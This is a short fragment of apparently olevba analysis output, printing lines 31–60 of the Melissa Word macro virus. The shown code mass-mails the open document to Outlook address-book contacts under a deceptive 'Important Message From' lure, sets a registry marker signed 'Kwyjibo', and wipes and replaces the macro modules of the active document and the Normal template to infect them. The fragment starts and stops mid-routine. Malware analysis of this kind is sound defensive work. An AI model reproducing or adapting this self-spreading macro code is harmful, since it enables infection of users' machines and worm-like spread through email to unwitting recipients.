 olevba_02.txt
31 x = x + 1
32 If x > 50 Then oo = AddyBook.AddressEntries.Count
33 Next oo
34 BreakUmOffASlice.Subject = "Important Message From " & Application.UserName
35 BreakUmOffASlice.Body = "Here is that document you asked for ... don't show anyone else ;-)"
36 BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
37 BreakUmOffASlice.Send
38 Peep = ""
39 Next y
40 DasMapiName.Logoff
41 End If
42 System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") = "... by Kwyjibo"
43 End If
44 Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1)
45 Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1)
46 NTCL = NTI1.codemodule.CountOfLines
47 ADCL = ADI1.codemodule.CountOfLines
48 BGN = 2
49 If ADI1.Name <> "Melissa" Then
50 If ADCL > 0 Then _
51 ADI1.codemodule.deletelines 1, ADCL
52 Set ToInfect = ADI1
53 ADI1.Name = "Melissa"
54 DoAD = True
55 End If
56 If NTI1.Name <> "Melissa" Then
57 If NTCL > 0 Then _
58 NTI1.codemodule.deletelines 1, NTCL
59 Set ToInfect = NTI1
60 NTI1.Name = "Melissa"